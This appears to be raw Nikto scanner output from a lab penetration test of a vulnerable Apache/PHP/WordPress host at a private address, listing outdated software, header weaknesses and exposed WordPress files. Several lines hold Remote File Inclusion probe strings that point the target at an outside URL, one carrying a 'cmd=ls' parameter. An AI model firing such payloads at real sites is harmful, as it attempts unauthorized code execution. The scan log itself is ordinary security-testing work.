 └─$ nikto -h http://10.0.2.8:8585
- Nikto v2.5.0
+ Target IP: 10.0.2.8
+ Target Hostname: 10.0.2.8
+ Target Port: 8585
+ Start Time: 2023-08-02 17:06:59 (GMT-4)
+ Server: Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2
+ /: Retrieved x-powered-by header: PHP/5.3.10.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Heade
rs/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a diff
erent fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type
-header/
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.3.10 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cr
oss_Site_Tracing
+ PHP/5.3 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that con
tain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that con
tain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that con
tain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that con
tain specific QUERY strings. See: OSVDB-12184
+ /index.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See:
CWE-552
+ /?_CONFIG[files][functions_page]=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: h
ttps://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=-1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: h
ttps://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: ht
tps://gist.github.com/mubix/5d269c686584875015a2
+ /?show=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mu
bix/5d269c686584875015a2
+ /wordpress/wp-content/plugins/hello.php: The WordPress hello.php plugin reveals a file system path. See: http://cve.mitre.or
g/cgi-bin/cvename.cgi?name=CVE-2005-4463
+ /wordpress/readme.html: Server may leak inodes via ETags, header found with file /wordpress/readme.html, inode: 281474976787
609, size: 7344, mtime: Tue Aug 16 16:39:31 2016. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /wordpress/readme.html: This WordPress file reveals the installed version.
+ /wordpress/wp-links-opml.php: Cookie nf_wp_session created without the httponly flag. See: https://developer.mozilla.org/en-
US/docs/Web/HTTP/Cookies
+ /wordpress/wp-links-opml.php: This WordPress script reveals the installed version.
+ /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://develo
per.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-content/uploads/: Directory indexing found.
+ /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information.
+ /wordpress/wp-login.php: Wordpress login found.